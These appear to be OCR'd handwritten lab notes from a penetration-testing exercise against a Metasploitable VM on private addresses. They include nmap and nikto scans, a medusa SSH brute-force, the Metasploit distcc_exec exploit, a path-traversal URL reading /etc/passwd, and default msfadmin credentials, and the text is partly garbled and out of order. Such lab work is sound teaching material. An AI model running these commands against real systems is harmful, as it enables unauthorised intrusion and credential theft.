 Page No.
Date
5} - lab.
192.168.192- - -
1} nikto -h http://<IPaddress>
2} medusa -u msfadmin - P detailedscan.txt 192.168.213.
-M ssh.
Starting 6 steps same
6 msfconsole
Search distcc
use exploit/unix/misc/distcc_exec (or) use 0.
set RHOSTS 192.168.213.130
exploit
open firefox then enter
http://192.168.213.130/mutillidae/?page=../../../../../
etc/passwd
1} open metasploit
login : msfadmin
pass : msfadmin ;
ipconfig } we will get IP address
open kali Linux
open terminal
enter nmap <IP address> .
nmap -T4 -A -v -p- IP address -oN detailed_scan.txt
gedit detailed_scan.txt
2} first 6 steps above same here
enter nmap -sV IPaddress
enter nmap -O --osscan-guess --max-os-tries 5 P 1-1000
IPaddress